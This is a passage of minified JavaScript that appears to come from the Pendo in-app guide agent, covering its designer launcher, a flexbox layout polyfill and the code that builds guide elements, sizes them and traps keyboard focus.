RegExp("^[0-9]+.[0-9]+.[0-9]+(-[a-z0-9-]+[a-z0-9]+)?$");return t.test(e)}function o(e){e||(e={});var t=e.target||C,n=r(t),i=n?t:C;return n||log("Invalid target, falling back to "+C),i}function a(e){if(!S()){var n=/pendo-designer=([A-Za-z0-9-]+)/;if(n.test(e)){var i=n.exec(e);if(i){var r=s(i[1]),a=t(r),u=o(r);return window.localStorage.removeItem("pendo-navigation-state"),window.localStorage.removeItem("pendo-designer-mode"),d({target:u,host:a,preloader:!1}),!0}}}}function s(e){try{return JSON.parse(atob(decodeURIComponent(e)))||{}}catch(t){return{}}}function d(e){if(!S()&&!pendo$1.designerLaunched){var n=!1;try{n=!!window.top.pendo}catch(r){}if(DesignerV2.crossFrameChannel===undefined&&(DesignerV2.crossFrameChannel=crossFrameChannel,DesignerV2.useCrossFrameChannel=!0),detectMaster()&&n&&!e.allowChildFrame&&!e.selectionOnly)return void log("skipping designer launch from a child frame. pass `allowChildFrame: true` to override");if(!isReady())return void logError("Unable to launch the designer, the agent has not been initialized. Please use `pendo.initialize` prior to launching the designer");pendo$1.designerLaunchTime=(new Date).getTime(),e||(e={});var a=t(e),s=i(e),d=o(e),u=e.preloader?"preloader.js":"plugin.js",c=e.preloader?"preloader-shims":"designer-shims",l=a+"/"+s+"/"+d+"/"+u;DesignerV2.hostConfig={gcsBucket:s,baseFolder:d,uniqueWindowId:e.uniqueWindowId,host:a,adoptv2:e.adoptv2,DADesigner:e.DADesigner};var f={};e.selectionOnly&&(f["selection-only"]=!0);var p=ConfigReader.get("designerAgentPluginsLoader");_.isFunction(p)?p(c,l,f):v(c,l,f),pendo$1.designerLaunched=!0}}function u(){var e="@keyframes pendoExtensionSlideIn{from{transform:translate3d(-300px,0,0)}to{transform:translate3d(0,0,0);}}",t="#pendo-draggable-handle{z-index:11;line-height: 15px;text-align:center;font-size:20px;letter-spacing:1.5px;position:absolute;width:100%;height:65px;font-size:16px;background-color:transparent;color:#ABE7DB;user-select:none;cursor: move;cursor: grab;cursor: -moz-grab;cursor: -webkit-grab;}#pendo-draggable-handle:active{cursor: grabbing;cursor: -moz-grabbing;cursor: -webkit-grabbing !important;}#pendo-draggable-handle.hidden{display:none;}#pendo-draggable-handle:hover{color:#2EA2A0;}",n="#pendo-mousemove-cover{position:absolute;height:100%;width:100%;top:0;left:0;z-index:9999999999;display:none;}",i="#pendo-designer-container{animation-duration:375ms;animation-name:pendoExtensionSlideIn;animation-timing-function:cubic-bezier(0.4,0.0,0.2,1); box-shadow: 0px 2px 10px rgba(0,0,0,0.15);height:100vh;width:400px;position:fixed;top:0;left:0;overflow:hidden;border-radius:3px;z-index:1000000;}",r="#pendo-designer-container.fullscreen{width:100%;opacity:0.98;}",o="#pendo-designer-container.closed{left:-400px;}",a="#pendo-designer-iframe{background:#3a3c45;border:0px;height:100%;left:0;z-index:10;top:0;width:100%;}";return e+t+i+n+r+o+a}function c(e){e||(e={});var t="latest",n="designer";m("designer-styles",u(t));var i=w+"/"+n+"/"+t+"/plugin.js";if(v("designer-shims",i),pendo$1.DESIGNER_VERSION)return void f(t,n);var r=window.setInterval(function(){pendo$1.DESIGNER_VERSION&&(f(t,n),clearInterval(r))},100)}function l(e,t){e||(e={}),_.isFunction(t)||(t=_.noop);var n=o(e),r=i(e),a=(new Date).getTime();DesignerV2.windowCommunicationId=a;var s="pendo-designer-communication-iframe";if(!document.getElementById(s)){var d="pendo-designer-communication-embedded",u="communication.html";d+="__"+a;var c=w+"/"+r+"/"+n+"/"+u,l=g(s,c,"border-width:0;height:0;width:0;");return l.setAttribute("name",d),l.onload=t,document.body.appendChild(l),l}return t(),document.getElementById(s)}function f(e,t){b(),p(e,t)}function p(e,t){if(!document.getElementById("pendo-designer-container")){var n="pendo-designer-embedded",i="designer.html";n+="__"+DesignerV2.windowCommunicationId;var r=w+"/"+t+"/"+e+"/"+i,o=g("pendo-designer-iframe",r);o.setAttribute("name",n);var a=h(o);document.body.appendChild(a)}}function g(e,t,n){var i=document.createElement("iframe");return i.setAttribute("id",e),n&&setStyle(i,n),i.setAttribute("sandbox","allow-scripts allow-same-origin allow-top-navigation allow-forms allow-pointer-lock allow-popups"),i.src=t,i}function h(e){var t=document.createElement("div");return t.setAttribute("id","pendo-designer-container"),t.appendChild(e),t}function m(e,t){if(!document.getElementById(e)){var n=document.createElement("style");n.setAttribute("id",e),n.type="text/css";var i=document.createTextNode(t);n.appendChild(i),document.getElementsByTagName("head")[0].appendChild(n)}}function v(e,t,n){if(!document.getElementById(e)){var i=document.createElement("script");i.setAttribute("charset","utf-8"),i.setAttribute("id",e),i.src=t,n&&_.forEach(n,function(e,t){i.setAttribute(t,e)}),document.body.appendChild(i)}}function b(){window.postMessage({type:"connect",source:"pendo-designer-content-script",destination:"pendo-designer-agent"},location.origin)}function y(e){var t=document.getElementById("pendo-designer-communication-iframe");t&&t.contentWindow.postMessage(e.data,DesignerV2.hostConfig.host)}function S(){return/pendo/.test(window.name)}var w=SERVER,E="in-app-designer",C="latest";return"local"===DESIGNER_ENV&&(w="https://local.pendo.io:8080"),{launchDesigner:c,launchInAppDesigner:d,launchOnToken:a,sendMessageToLocalStorage:y,isValidDesignerHost:e,isValidTarget:r,addCommunicationIframe:l,addStylesToPage:m,hostConfig:{host:w}}}(),FlexboxPolyfill=function(){function e(e){var t=e.cloneNode(),n=i(e),r=FlexboxPolyfill.getPendoInlineUIElements(e.children);if(1===n.length&&0===n[0].id.indexOf("pendo-text"))return e;t.innerHTML="";for(var o=0;o<n.length;o++)BuildingBlockGuides.isElementHiddenInGuide(n[o])?t.appendChild(n[o]):t.appendChild(FlexboxPolyfill.wrapElementInMockFlexboxContainer(n[o],e));for(var a=0;a<r.length;a++)t.appendChild(r[a]);return e.parentNode.replaceChild(t,e),t}function t(e,t,n){if(!(e.length<1))switch(n){case"space-between":FlexboxPolyfill.spaceBetween(e,t);break;case"space-around":FlexboxPolyfill.spaceAround(e,t);break;case"space-evenly":FlexboxPolyfill.spaceEvenly(e,t);break;case"center":FlexboxPolyfill.center(e,t);break;case"flex-start":FlexboxPolyfill.flexStart(e);break;case"flex-end":FlexboxPolyfill.flexEnd(e,t)}}function n(e,t,n){switch(n){case"top":FlexboxPolyfill.topAlignment(e);break;case"center":FlexboxPolyfill.centerAlignment(e,t);break;case"bottom":FlexboxPolyfill.bottomAlignment(e)}}function i(e){return ShadowSizzle(["._pendo-button",".pendo-block-wrapper","._pendo-multi-choice-poll-select-border","._pendo-text-subTitle","._pendo-text-paragraph","._pendo-text-title","._pendo-text-custom","._pendo-close-guide","> ._pendo-simple-text","div._pendo-resource-center-module-list-item-text-container","._pendo-resource-center-right-caret",'[id^="pendo-onboarding-guide-progress-circle"]',"button#pendo-a11y-list-item-button-block","._pendo-resource-center-onboarding-module-listed-guide-link","._pendo-home-view-bubble"].join(","),e)}function r(e){var t=e.getAttribute("class");return!!(t&&t.indexOf("pendo-inline-ui")>-1)}function o(e){return _.filter(e,function(e){return!r(e)})}function a(e){return _.filter(e,function(e){return r(e)})}function s(e){return _.filter(e,function(e){var t=e.getAttribute("class")||"";return t&&t.indexOf("pendo-mock-flexbox-element")>-1})}function d(e){var t=document.createElement("div");return t.style.display="inline-block",e||(t.style.position="absolute"),t.style["vertical-align"]="top",t.setAttribute("class","pendo-mock-flexbox-element"),t}function u(){var e=document.createElement("div");return e.setAttribute("class","pendo-mock-flexbox-row"),e.style.display="block",e.style.position="relative",e.style.width="100%",e}function c(e,t){var n=e.getAttribute("class")||"",i=-1!==n.indexOf("pendo-block-wrapper"),r=e.style&&"absolute"===e.style.position,o=get(e.style,"width",""),a=getComputedStyle_safe(e).width,s=-1!==n.indexOf("_pendo-open-text-poll-wrapper")||-1!==n.indexOf("_pendo-image-wrapper")||-1!==n.indexOf("pendo-video-wrapper")||-1!==n.indexOf("_pendo-number-scale-poll-wrapper");if(i&&!s){var d=o?a:null;o=d?d:getComputedStyle_safe(e.children[0]).width}if(n&&n.indexOf("_pendo-resource-center-onboarding-module-guide-complete-circle-container")>=0){var u=parseInt(getComputedStyle_safe(t).width,10),c=parseInt(getComputedStyle_safe(e).width,10)+parseInt(e.style.marginRight||0,10)+parseInt(e.style.marginLeft||0,10),l=dom(t).find("._pendo-simple-text").getParent()[0],f=u-c;"border-box"!==get(l,"style.boxSizing")&&(f=f-parseInt(l.style.paddingLeft||0,10)-parseInt(l.style.paddingRight||0,10)),l.style.width=f.toString()+"px"}if(!n||n.indexOf("pendo-mock-flexbox-element")<0){var p=FlexboxPolyfill.createFlexContainer(r);p.appendChild(e);var g=get(e,"children"),h=g[0];if(i&&h){var m=h.getAttribute("class")||"",v=-1!==m.indexOf("image-preview-placeholder");v&&(p.children[0].style.width=o)}return!i||s||e.style.width||(p.children[0].children[0].style.width=o),p}return e}function l(e,t){for(var n=[],i=0;i<e.length;i++){if(t){var r=e[i].children[0].children[0].getAttribute("class")||"",o=-1!==r.indexOf("pendo-block-wrapper");if(o){var a=e[i].children[0].offsetHeight+"px";e[i].style.height=a}}n.push(e[i].offsetHeight)}return _.reduce(n,function(e,t){return Math.max(e,t)},20)}function f(e,t){e=Array.prototype.slice.call(e);for(var n=e.slice(0,t),i=0,r=0;r<n.length;r++){var o=n[r].offsetWidth;i+=o}return i}function p(e){for(var t=0;t<e.length;t++)e[t].style.top="0px"}function g(e,t){for(var n=0;n<e.length;n++){var i=e[n],r=i.offsetHeight,o=t/2,a=Math.round(o-r/2);i.style.top=a+"px"}}function h(e){for(var t=0;t<e.length;t++)e[t].style.bottom="0px"}function m(e,t){for(var n=t/Math.max(e.length-1,1),i=e[0],r=e[e.length-1],o=1;o<e.length-1;o++){var a=f(e,o);e[o].style.left=o*n+a+"px"}i.style.left="0px",r.style.right="0px"}function v(e,t){for(var n=t/(2*e.length),i=e[0],r=e[e.length-1],o=1;o<e.length-1;o++){var a=f(e,o);e[o].style.left=2*n+a+"px"}i.style.left=n+"px",r.style.right=n+"px"}function b(e,t){for(var n=t/(e.length+1),i=e[0],r=e[e.length-1],o=1;o<e.length-1;o++){var a=f(e,o);e[o].style.left=n+a+"px"}i.style.left=n+"px",r.style.right=n+"px"}function y(e,t){for(var n=t/2,i=e[0],r=e[e.length-1],o=1;o<e.length-1;o++){var a=f(e,o);e[o].style.left=n+a+"px"}e.length>1&&(r.style.right=n+"px"),i.style.left=n+"px"}function S(e){var t=e[0];t.style.left="0px";for(var n=1;n<e.length;n++){var i=f(e,n);e[n].style.left=i+"px"}}function w(e,t){for(var n=t,i=e[0],r=e[e.length-1],o=1;o<e.length-1;o++){var a=f(e,o);e[o].style.left=n+a+"px"}e.length>1&&(i.style.left=n+"px"),r.style.right="0px"}function E(e){var t=getComputedStyle_safe(e);return parseInt(t.width,10)-parseInt(t.paddingLeft,10)-parseInt(t.paddingRight,10)}function C(e,t,n){var i=s(e.children);if(0!==i.length){var r=FlexboxPolyfill.wrapFlexElementsInFlexRows(i,e);FlexboxPolyfill.formatFlexRows(r,e,t,n)}}function I(e,t){for(var n=E(t),i=FlexboxPolyfill.createFlexRow(),r={row:i,rowWidthUsed:0},o=[r],a=0;a<e.length;a++){var s=e[a],d=parseInt(getComputedStyle_safe(s).width,10);r.rowWidthUsed+=d,r.rowWidthUsed>n&&0!==_.indexOf(e,s)&&(r.rowWidthUsed-=d,i=FlexboxPolyfill.createFlexRow(),i.appendChild(s),r={row:i,rowWidthUsed:d},o.push(r)),r.row.appendChild(s)}return o}function T(e,t,n,i){for(var r=E(t),o=0;o<e.length;o++){var a=e[o];t.appendChild(a.row);var s=!1,d=FlexboxPolyfill.findMaxChildHeight(a.row.children,s);a.row.style["min-height"]=d+"px";var u=r-parseInt(a.rowWidthUsed,10);FlexboxPolyfill.setElementHorizontalAlignment(a.row.children,u,n),FlexboxPolyfill.setElementVerticalAlignment(a.row.children,d,i)}}return{calculateTotalOffsetWidth:f,center:y,createFlexContainer:d,createFlexRow:u,findMaxChildHeight:l,flexEnd:w,flexStart:S,getPendoInlineUIElements:a,getPendoVisualElements:o,initializeFlexElements:e,isPendoInlineUIElement:r,setElementHorizontalAlignment:t,setElementVerticalAlignment:n,spaceAround:v,spaceBetween:m,spaceEvenly:b,topAlignment:p,centerAlignment:g,bottomAlignment:h,wrapElementInMockFlexboxContainer:c,getVisualElementsWrappedInFlexElements:i,initializeFlexRows:C,wrapFlexElementsInFlexRows:I,formatFlexRows:T}}(),BuildingBlockGuides=function(){function e(t){return t.props&&t.props.id&&0===t.props.id.indexOf("pendo-g-")?t:t.children?_.find(t.children,function(t){return e(t)}):void 0}function t(e,t){for(var n=e.parentNode.children,i=0,r=0;r<n.length;r++)n[r]!==e&&(i+=n[r].offsetHeight);var o=t.offsetHeight,a=Math.max(o-i,0);e.style.height=a+"px"}function n(e,n,i,r){r=r||{};var o=n.getGuide(),a=BuildingBlockGuides.findGuideContainerJSON(e),s=get(o,"attributes.resourceCenter"),d=s&&BuildingBlockResourceCenter.isFullyCustom(o),u="AnnouncementsModule"===get(o,"attributes.resourceCenter.moduleId");n.hasEscapeListener=!1,n.containerId=a&&a.props&&a.props.id,n.element=getElementForGuideStep(n);var c=BuildingBlockGuides.buildNodeFromJSON(e,n,i);n.guideElement=c;var l=c.find("#"+n.containerId),p="data-vertical-alignment",g="Relative to Element"===l.attr(p);g&&!s&&dom(n.guideElement).css({overflow:"hidden",height:"0",width:"0"}),l.css({visibility:"hidden"});var h=BuildingBlockWatermark.buildWatermark({appId:o.appId,targetAccount:o.targetAccount,isTraining:o.isTraining,isBottomAligned:"Bottom Aligned"===l.attr(p)},BuildingBlockGuides.buildNodeFromJSON);h&&l.append(h);var m=n&&n.attributes&&n.attributes.imgCount;c.appendTo(getGuideAttachPoint());var v=l.find('[data-pendo-grow-height="true"]')[0];if(v&&t(v,c[0]),d||u||(BuildingBlockGuides.recalculateGuideWidth(n.containerId),BuildingBlockGuides.adjustGuideContentWidth(n.containerId)),m||s||BuildingBlockGuides.flexAllThings(n.containerId),d||BuildingBlockGuides.recalculateGuideHeight(n.containerId),g?n.attributes.calculatedType="tooltip":BuildingBlockTooltips.attachBBAdvanceActions(n),g&&!m&&f(n,e,l[0]),s){BuildingBlockResourceCenter.showHomeViewOrEmptyState(o);var b=[];u?b=[o.attributes.resourceCenter]:BuildingBlockGuides.flexAllThings(n.containerId),b.length&&_.forEach(b,function(e){var t=get(e,"children",[]);_.forEach(t,function(e){if(e){var t=e.steps[0];if(_.isUndefined(t.attributes.imgCount)){var i=get(t,"id",n.id),r=get(e,"id",o.id),a=ShadowSizzle("#pendo-g-"+i).length?i:r;BuildingBlockGuides.flexAllThings("pendo-g-"+a)}}})})}return m||l.css({visibility:"visible"}),n.elements.push(n.guideElement[0]),BuildingBlockGuides.autofocusStep(n,l),BuildingBlockGuides.trapFocusStep(n,l),c}function i(e,t){if(!pendo$1.designer&&get(e,"attributes.isAutoFocus")){var n="autofocus for guide id: "+e.getGuide().id+" step id: "+e.id+" ",i=function(){var e=dom(t).find("#pendo-guide-container");return e=e[0]||e,e&&isElementVisible(e)&&isElemInViewport(e)&&isElemIsFocusable(e)?e:null},r=function(e){return e&&e.focus(),e===document.activeElement},o={maxRetries:100,delay:50,exponentialBackoff:!1};poll(i,o,function(e){poll(function(){return r(e)},o,function(){},function(){writeErrorPOST(n+"#pendo-guide-container is available on page but could not capture focus")})},function(){writeErrorPOST(n+"#pendo-guide-container did not render or become visible in time to focus")})}}function r(e,t){if(!pendo$1.designer&&get(e,"attributes.isAutoFocus")){var n=t.find("#pendo-guide-container");o(n)}}function o(e){var t=e[0];if(t){var n=["a[href]:not([disabled])","button:not([disabled])","textarea:not([disabled])",'input[type="text"]:not([disabled])','input[type="radio"]:not([disabled])','input[type="checkbox"]:not([disabled])',"select:not([disabled])","[tabindex]","iframe"].join(", "),i=e.find(n);if(i.length){var r=i[0],o=i[i.length-1],s=a(e),d=s[0],u=s[1],c=function(e){var n=9,i="Tab"===e.key||e.keyCode===n,a=e.shiftKey;i&&(a?document.activeElement===d&&(o.focus(),e.preventDefault()):(document.activeElement===t&&(r.focus(),e.preventDefault()),document.activeElement===u&&(r.focus(),e.preventDefault())))};attachEvent(t,"keyup",c),attachEvent(t,"keydown",c)}}}function a(e){var t={margin:0,padding:0,outline:"none",border:"none","box-shadow":"none",shadow:"none"},n={type:"style",props:{type:"text/css",scoped:"scoped",id:"pendo-focus-bumper-styles"+Date.now()},css:[{selector:".pendo-start-focus-bumper",styles:_.extend({},t,{tabIndex:0})},{selector:".pendo-start-focus-bumper:hover",styles:t},{selector:".pendo-start-focus-bumper:focus",styles:t},{selector:".pendo-end-focus-bumper",styles:_.extend({},t,{tabIndex:0})},{selector:".pendo-end-focus-bumper:hover",styles:t},{selector:".pendo-end-focus-bumper:focus",styles:t}]},i=BuildingBlockGuides.buildNodeFromJSON(n);e.prepend(i);var r=document.createElement("div");r.setAttribute("id","pendo-start-focus-bumper-"+Date.now()),r.setAttribute("class","pendo-start-focus-bumper"),r.setAttribute("tabIndex",0),e.prepend(r);var o=document.createElement("div");return o.setAttribute("id","pendo-end-focus-bumper-"+Date.now()),o.setAttribute("class","pendo-end-focus-bumper"),o.setAttribute("tabIndex",0),e.append(o),[r,o]}function s(e){BuildingBlockResourceCenter.replaceResourceCenterContent(e.id,undefined,!0)}function d(e,t,n){if(e&&e.templateName)return BuildingBlockTemplates.buildNodesFromTemplate(e.templateName,e,t,n);var i=!pendo$1.designer&&"style"===e.type&&ConfigReader.get("disableGuidePseudoStyles");return i?[]:[l(e,t,n)]}function u(e,t,n,i){var r='illegal building block key "'+e+'" found on guide "'+t+'" step "'+n+'"';throw i&&(r+=' for node type "'+i+'"'),log(r),new Error(r)}function c(e,t,n,i){var r={allow:!0,allowfullscreen:!0,alt:!0,"alt-text":!0,autofocus:!0,"class":!0,cols:!0,contenteditable:!0,dir:!0,"for":!0,frameborder:!0,href:!0,id:!0,name:!0,placeholder:!0,placement:!0,rows:!0,role:!0,sandbox:!0,scoped:!0,src:!0,start:!0,style:!0,tabindex:!0,target:!0,title:!0,type:!0,value:!0},o={embed:{src:!0}},a=/^data-/,s=/^aria-/,d=_.keys(e);return _.reduce(d,function(d,c){var l=o[i]&&o[i][c];return l&&u(c,n,t,i),r[c]||a.test(c)||s.test(c)||u(c,n,t),d[c]=e[c],d},{})}function l(e,t,n){t=t||{id:"unknown",guideId:"unknown"},e.props=c(e.props,t.id,t.guideId,e.type);var i=dom("<"+e.type+"></"+e.type+">"),r=e.props&&e.props.id;if("pendo-backdrop"===r){if(t.attributes&&t.attributes.blockOutUI&&t.attributes.blockOutUI.enabled){var o=_.throttle(_.partial(q,t),10);t.attachEvent(window,"scroll",o,!0)}return H(t)}if(_.each(e.props,function(n,r){"style"===r?i.css(e.props.style):"data-pendo-code-block"!==r||n!==!0||ConfigReader.get("preventCodeInjection")?i.attr(r,n):i.addClass("pendo-code-block").html(t.getContent())}),e.content&&i.text(e.content),"style"===e.type&&(pendo$1.designer||(e.css=m(e.css)),i.styleSheet?i.styleSheet.cssText=BuildingBlockGuides.buildStyleTagContent(e.css):i.text(BuildingBlockGuides.buildStyleTagContent(e.css))),e.svgWidgetId){var a=BuildingBlockSvgs.buildSvgNode(e.svgWidgetId,e);a.appendTo(i)}var s=e.props.id&&-1!==e.props.id.indexOf("badge"),d=!!e.props.src,u=e.props["class"]&&e.props["class"].indexOf("bb-control")>=0;if(("img"===e.type&&d&&!s&&!u||"iframe"===e.type&&t)&&(t.attributes&&!t.attributes.imgCount?t.attributes.imgCount=1:t.attributes&&t.attributes.imgCount&&t.attributes.imgCount++,BuildingBlockGuides.recalculateGuideHeightOnImgLoad(i,t)),e.actions&&e.actions.length)for(var l=0;l<e.actions.length;l++)if(BuildingBlockGuides.bindActionToNode(i,e.actions[l],t),"renderGuidesListItem"===e.actions[l].action){var f=findGuideById(e.actions[l].parameters[0]);f?i.text(f.name):i.attr("style","display: none;")}var p=_.find(e.actions,function(e){return"dismissGuide"===e.action});if(p&&!t.hasEscapeListener&&(t.hasEscapeListener=!0,t.attachEvent(window,"keyup",function(e){27===e.keyCode&&t.eventRouter.eventable.trigger("pendoEvent",{step:t,action:"dismissGuide"})},!0)),e.children)for(var g=0;g<e.children.length;g++){var h=BuildingBlockGuides.buildNodesFromJSON(e.children[g],t,n);_.each(h,function(e){e&&e.appendTo(i)})}return i}function f(e,t,n){BuildingBlockTooltips.createBBTooltip(t,e.element,e,n),e.hasBeenScrolledTo||(scrollIntoView(e.element),scrollToTooltip(e.element,n,e.attributes.layoutDir),e.hasBeenScrolledTo=!0)}function p(t,n){t.on("load",function(){var t={};!n.containerId&&n.domJson&&(t=e(n.domJson));var i=n.containerId||t.props&&t.props.id||"",r=i?document.getElementById(i):i;if(n&&n.attributes&&n.attributes.imgCount&&(n.attributes.imgCount--,r&&n.attributes.imgCount<=0)){BuildingBlockGuides.recalculateGuideWidth(i),BuildingBlockGuides.adjustGuideContentWidth(i),BuildingBlockGuides.flexAllThings(i);var o=n.getGuide();get(o,"attributes.isAnnouncement")||"AnnouncementsModule"===get(o,"attributes.resourceCenter.moduleId")||BuildingBlockGuides.recalculateGuideHeight(i),r.style.visibility="visible","tooltip"===n.attributes.calculatedType&&BuildingBlockGuides.positionStepForTooltip(n,n.domJson,r)}}),t.on("error",function(){var e=document.getElementById(n.containerId);return e?void(e.style.visibility="visible"):void log("Failed to find guideContainer for id: "+n.containerId)})}function g(e,t,n){e.on(t.eventType,function(i){if(t.designerAction)DesignerV2.designerActions[t.action](e,t.parameters);else{var r={action:t.action,params:t.parameters,step:n,ignore:!!t.ignore,srcElement:i.srcElement};"showElements"===t.action||"hideElements"===t.action?i.srcElement&&i.srcElement.getAttribute("id")===t.source?n.eventRouter.eventable.trigger("pendoEvent",r):i.target&&i.target.getAttribute("id")===t.source&&n.eventRouter.eventable.trigger("pendoEvent",r):n.eventRouter.eventable.trigger("pendoEvent",r)}})}function h(e){var t="";return _.each(e,function(e,n){t=t+n+":"+e+";"}),t}function m(e){for(var t=["button:focus"],n=[],i=0;i<e.length;i++)_.contains(t,e[i].selector)||n.push(e[i]);return n}function v(e){for(var t="",n=0;n<e.length;n++)t+=e[n].selector+"{",_.each(e[n].styles,function(e,n){t+=n+":"+e,t+="!important;"}),t+="}";return t}function b(e){for(var t=["pendo-base","pendo-resource-center-container"],n=0;20>n;n++){var i=_.find(t,function(t){return e.id===t});if(i)return e;if(e===document.body)return document.body;e.parentNode&&(e=e.parentNode)}return document.body}function y(e){var t=ShadowSizzle("[data-pendo-display-flex]",e);_.each(t,function(e){var t=FlexboxPolyfill.initializeFlexElements(e),n=e.getAttribute("data-pendo-justify-content"),i=e.getAttribute("data-row-vertical-alignment");FlexboxPolyfill.initializeFlexRows(t,n,i)})}function S(){}function w(e){var t=document.getElementById(e);t&&(E(t),BuildingBlockGuides.flexElement(t))}function E(e){var t="data-aspect-ratio",n=ShadowSizzle("["+t+"]",e);_.each(n,function(e){var n,i=e.getAttribute(t).split(":");n=i.length>1?parseInt(i[0],10)/parseInt(i[1],10):parseFloat(i[0]),isNaN(n)||(e.style.height=e.offsetWidth/n+"px")})}function C(e){I(e);var t=getClientRect(e);if(0===t.width||0===t.height)return!0;if(e.style&&"visible"===e.style.visibility)return!1;for(var n=e,i=e.id||"",r=0;0!==i.indexOf("pendo-g-")&&(I(n),n=n.parentNode,i=n.id||"",r++,!(r>10)););return!1}function I(e){return e.style&&"none"===e.style.display?!0:e.style&&"0"===e.style.opacity?!0:e.style&&"hidden"===e.style.visibility?!0:!1}function T(e){var t=document.getElementById(e);if(t){var n=dom(t),i=n.find("#pendo-guide-container")[0],r=dom(i),o=t.style.height,a=parseInt(o,10),s=t.getAttribute("data-pendo-static-height");n.css({height:"auto"}),s||r.css({"max-height":"none"});var d=parseInt(getComputedStyle_safe(t).height,10),u=getScreenDimensions().height,c=parseInt(t.style.top,10);c=isNaN(c)?0:c;var l=parseInt(t.style.bottom,10);l=isNaN(l)?0:l;var f=u-c-l;if(d>f&&(r.css({"max-height":f+"px",overflow:"auto"}),d=f),d!==a){var p=d;s&&a&&(p=a),n.css({height:p+"px"});var g=t.getAttribute("data-vertical-alignment");if("Centered"===g||"Left Aligned"===g||"Right Aligned"===g){var h=d>f?f:p;n.css({"margin-top":"-"+h/2+"px"})}}else n.css({height:o})}}function A(e){var t=document.getElementById(e);if(t){var n=t.getAttribute("data-pendo-mobile-layout");if(!n){var i=dom(t),r=i.find("#pendo-guide-container")[0],o=dom(r),a=parseInt(t.style.width,10);o.css({"max-width":"none"}),i.css({"margin-right":"0px"});var s=parseInt(getComputedStyle_safe(t).width,10),d=getScreenDimensions().width,u=parseInt(t.style.left||0,10),c=parseInt(t.style.right||0,10),l=d-u-c;if(s>l&&(o.css({"max-width":l+"px"}),s=l),!isNaN(a)){var f=t.getAttribute("data-vertical-alignment");switch(f){case"Centered":case"Top Aligned":case"Bottom Aligned":var p=parseInt(i.css("margin-left"),10),g=s/2;p!==g&&i.css({"margin-left":"-"+g+"px"
});break;case"Right Aligned":case"Top Right Aligned":case"Bottom Right Aligned":var h=parseInt(i.css("margin-right"),10),m=a-s;h!==m&&i.css({"margin-right":"-"+m+"px"})}}}}}function x(e){var t=document.getElementById(e);if(t){var n=t.getAttribute("data-pendo-mobile-layout");if(!n){var i=dom(t),r=i.find("#pendo-guide-container")[0];R(r),G(r),L(r)}}}function R(e){var t=ShadowSizzle(['[class*="_pendo-text-"]:not([class*="_pendo-resource-center-"])','.pendo-mock-flexbox-element > [class*="_pendo-button-"]',"._pendo-multi-choice-poll-select"].join(","),e);t&&t.length&&_.each(t,function(e){var t=dom(e),n=k(t[0]),i=n.marginLeft+n.marginRight,r=B(t);if(r){var o=r.paddingLeft+r.paddingRight,a=r.width-i-o;O(t,a)}})}function G(e){var t=ShadowSizzle("._pendo-open-text-poll-input",e);t&&t.length&&_.each(t,function(e){var t=dom(e),n=t.attr("data-_pendo-open-text-poll-resize-base-width");n||(n=e.style.width,t.attr("data-_pendo-open-text-poll-resize-base-width",n));var i=k(t[0]),r=i.marginLeft+i.marginRight,o=B(t);if(o){var a=o.paddingLeft+o.paddingRight,s=o.width-r-a;-1!==n.indexOf("%")&&N(t,i.width,n,s),-1===n.indexOf("%")&&(n=parseInt(n,10),s>n&&t.css({width:n})),O(t,s)}})}function L(e){var t=ShadowSizzle(["._pendo-video","._pendo-image"].join(","),e);t&&t.length&&_.each(t,function(e){var t=dom(e),n=k(t[0]),i=n.width,r=n.marginLeft+n.marginRight,o=t.attr("data-_pendo-media-resize-base-width");o||(o=e.style.width,t.attr("data-_pendo-media-resize-base-width",o));var a=-1!==o.indexOf("%");if(t.hasClass("_pendo-image")){var s=a&&parseInt(o,10)>100,d=t.attr("data-pendo-accessible-element");if(s||!d)return void t.css({width:i});t.css({height:"auto"})}var u=B(t);if(u){var c=u.width,l=u.paddingLeft+u.paddingRight,f=c-l-r;a&&N(t,i,o,f),O(t,f)}})}function O(e,t){e.css({"max-width":"none"});var n=k(e[0]),i=n.width;i>=t&&e.css({"max-width":t})}function N(e,t,n,i){var r=-1!==e[0].style.width.indexOf("%"),o=parseInt(n,10)/100,a=i*o;(r||a>t)&&(a=0>a?0:a,e.css({width:a}))}function B(e){var t=e.closest("._pendo-row");if(t){var n=getComputedStyle_safe(t[0]);if(n)return{width:parseFloat(n.width),paddingLeft:parseInt(n.paddingLeft,10),paddingRight:parseInt(n.paddingRight,10)}}}function k(e){var t=getComputedStyle_safe(e);return{width:parseFloat(t.width),marginLeft:parseInt(t.marginLeft||0,10),marginRight:parseInt(t.marginRight||0,10)}}function P(e){var t=get(e,"value",""),n=get(e,"parentElement.className",""),i=-1!==n.indexOf("_pendo-nps-poll-"+t+"-wrapper");if(i){var r=pendo$1.Sizzle("._pendo-nps-open-text-poll-question"),o=ShadowSizzle("._pendo-nps-open-text-poll-input")[0];_.forEach(r,function(e){var t=get(e,"style.display","none");"none"!==t&&o&&o.setAttribute("aria-labelledby",e.id)})}}function D(e,t){if(t(e))return e;if(!e.children)return!1;for(var n=0;n<e.children.length;n++){var i=D(e.children[n],t);if(i)return i}return!1}function F(e){var t=[],n=get(e,"attributes.blockOutUI",{});if(n.additionalElements=n.additionalElements||"",n.enabled&&e.element!==getBody()){t.push(e.element);for(var i=n.additionalElements.replace(/\s/g,"").split(","),r=0;r<n.additionalElements.length;r++)try{var o=ShadowSizzle(i[r]);o&&_.each(o,function(e){t.push(e)})}catch(a){log("Additional element for blockOutUI is invalid selector","error")}}return t}function M(e){return{top:0,left:0,right:e.width,bottom:e.height,width:0,height:0}}function U(e,t){return t.fixed&&(e.top=0,e.bottom=e.height,e.left=0,e.right=e.width),e}function H(e){try{if(j())return;var t=getClientRect(getBody()),n=z(e)||M(t);t=U(t,n);var i=get(e,"attributes.blockOutUI.padding",{left:0,right:0,top:0,bottom:0}),r=V(t,n,i),o={"z-index":1e4,position:"fixed"},a=[];_.each(r,function(e,t){var n=W(t,_.extend({},e,o));a.push(n)});var s=$(a,e);return e.backdrop=s[0],s}catch(d){log("Failed to add BlockOut ui","error")}}function z(e){var t=F(e);if(t&&t.length){var n=_.reduce(t,function(e,t){if(!isElementVisible(t))return e;var n=getClientRect(t);if(n)return e.fixed=e.fixed&&n.fixed,_.each([["top",isLessThan],["right",isGreaterThan],["bottom",isGreaterThan],["left",isLessThan]],function(t){var i=t[0],r=t[1];(!e[i]||r(n[i],e[i]))&&(e[i]=n[i])}),e},{fixed:!0});n.height=n.bottom-n.top,n.width=n.right-n.left;var i=bodyOffset();return n.fixed||(n.left+=i.left,n.right+=i.left,n.top+=i.top,n.bottom+=i.top),n.fixed=!!n.fixed,n}}function W(e,t){var 